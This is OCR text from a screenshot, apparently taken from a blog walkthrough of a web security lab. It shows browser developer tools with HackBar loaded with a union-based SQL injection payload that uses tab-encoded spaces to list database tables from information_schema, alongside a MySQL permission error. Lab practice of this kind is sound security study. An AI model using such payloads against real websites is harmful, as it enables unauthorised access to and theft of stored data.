 TW SECURITY
SQL.png
Search
SELECT command denied to user 'twosecu1_vuln_05'@'106.14.41.78' for table 'tables'
元素 控制台 来源 网络 HackBar » 1
Load URL
Split URL
Execute
png=0%09union%09select%091,2,group_concat(table
_name)%09from%09information_schema.tables%09w
here%09table_schema=database()#
Post data Referer User Agent Cookies
Clear All
控制台 搜索 × 问题 新变化
Aa .* \x3c\x73\x74\x79\x6c\x65\x3e
CSDN @beirry